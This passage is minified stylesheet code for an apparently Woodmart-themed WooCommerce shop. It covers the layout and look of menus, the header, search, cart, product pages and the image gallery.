.5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 